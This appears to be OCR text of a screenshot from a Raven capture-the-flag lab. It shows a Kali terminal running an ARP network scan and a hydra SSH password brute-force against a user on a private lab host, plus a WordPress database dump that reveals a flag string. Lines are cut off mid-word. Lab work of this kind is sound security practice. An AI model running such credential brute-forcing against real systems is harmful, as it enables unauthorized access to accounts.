 Kali Rolling (2019.4) x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Security - Mozilla Firef... michael@Raven: /var/w... root@kali: ~ 10:02 PM
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
Currently scanning: Finished! | Screen View: Un
4 Captured ARP Req/Rep packets, from 3 hosts. Tot
IP At MAC Address Count Len M
192.168.81.1 0a:00:27:00:00:31 1 60 U
192.168.81.2 08:00:27:6f:65:85 1 60 P
192.168.81.3 08:00:27:e1:e4:7e 2 120 P
root@kali:~# hydra -l michael -P /usr/share/seclists
8.81.3
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do no
gal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) s
[WARNING] Many SSH configurations limit the number o
t 4
[WARNING] Restorefile (you have 10 seconds to abort.
und, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks,
[DATA] attacking ssh://192.168.81.3:22/
[STATUS] 182.00 tries/min, 182 tries in 00:01h, 9824
[STATUS] 140.67 tries/min, 422 tries in 00:03h, 9584
[STATUS] 117.43 tries/min, 822 tries in 00:07h, 9184
[STATUS] 118.80 tries/min, 1782 tries in 00:15h, 822
[STATUS] 116.03 tries/min, 3597 tries in 00:31h, 640
michael@Raven: /var/www/html
File Actions Edit View Help
root@kali: ~ michael@Rav...ar/www/html
it or delete it, then start writing!
| Hello world! |
| publish | open | open | | hello-world | | | 2018-08-12
22:49:12 | 2018-08-12 22:49:12 | | 0 | http://192.168.206.131/wordpress/?p=1
| 0 | post | | 1 |
| 2 | 1 | 2018-08-12 22:49:12 | 2018-08-12 22:49:12 | This is an example page. It's different from a bl
og post because it will stay in one place and will show up in your site navigation (in most themes). Most people s
tart with an About page that introduces them to potential site visitors. It might say something like this:
<blockquote>Hi there! I'm a miner by day, aspiring actor by night, and this is my website. I live in Kalgoorlie, h
ave a great dog named Red, and I like yabbies. (And gettin' a tan.)</blockquote>
...or something like this:
<blockquote>The XYZ Doohickey Company was founded in 1971, and has been providing quality doohickeys to the public
ever since. Located in Gotham City, XYZ employs over 2,000 people and does all kinds of awesome things for the Go
tham community.</blockquote>
As a new WordPress user, you should go to <a href="http://192.168.206.131/wordpress/wp-admin/">your dashboard</a>
to delete this page and create new pages for your content. Have fun! | Sample Page | | publish |
closed | open | | sample-page | | | 2018-08-12 22:49:12 | 2018-08-1
2 22:49:12 | | 0 | http://192.168.206.131/wordpress/?page_id=2
| 0 | page | | 0 |
| 4 | 1 | 2018-08-13 01:48:31 | 0000-00-00 00:00:00 | flag3{afc01ab56b50591e7dccf93122770cd2}
Right Ctrl
Type here to search
10:02 PM
3/31/2020
2